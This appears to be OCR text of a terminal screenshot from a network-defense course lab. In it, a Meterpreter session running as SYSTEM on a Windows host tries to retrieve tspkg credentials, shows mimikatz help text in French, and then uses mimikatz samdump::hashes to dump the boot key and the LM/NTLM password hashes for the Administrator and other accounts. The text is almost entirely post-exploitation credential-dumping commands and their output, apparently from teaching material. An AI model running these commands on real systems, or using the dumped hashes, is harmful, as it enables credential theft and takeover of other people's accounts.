 Terminal Shell Edit View Window Help 25% Wed 8:58 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52...
AuthID  Package  Domain  User  Password
------  -------  ------  ----  --------
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID    Package    Domain        User             Password
------    -------    ------        ----             --------
0;263982  NTLM       CS-GZZZZ122   Administrator    mod_memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (tspkg KO)
0;996     Negotiate  NT AUTHORITY  NETWORK SERVICE  mod_memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (tspkg KO)
0;47908   NTLM                                      mod_memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (tspkg KO)
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE    mod_memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (tspkg KO)
0;999     Negotiate  ADMIN         CS-GZZZZ122$     mod_memory::searchMemory NT5 (0x00000000) The operation completed successfully. n.a. (tspkg KO)
meterpreter > mimikatz_command -f samdump:hashes
Commande locale 'samdump:hashes' introuvable
Description du module : Standard
cls    - Efface l'?cran (ne fonctionne pas en ?xecution distante, via PsExec par exemple)
exit    - Quitte MimiKatz
reponse    - Calcule la r?ponse ? la Grande Question sur la Vie, l'Univers et le Reste
cite    - Trouve une citation
version    - Retourne la version de mimikatz
sleep    - Mets en pause mimikatz un certains nombre de millisecondes
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : CS-GZZZZ122.admin.tiwaz.net
BootKey    : 59dbb6e67d769a2f428d821ea1891d7c
Rid  : 500
User : Administrator
LM   : 11cb3f697332ae4c402a4520a5165d41
NTLM : 32db1c3b04a0099845828c9ea7fe3c1e
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1001
User : SUPPORT_388945a0
LM   :
NTLM : b49b7750e2f7f2bdd3da9522f2b4feb4
meterpreter >
FEB
10
PAGES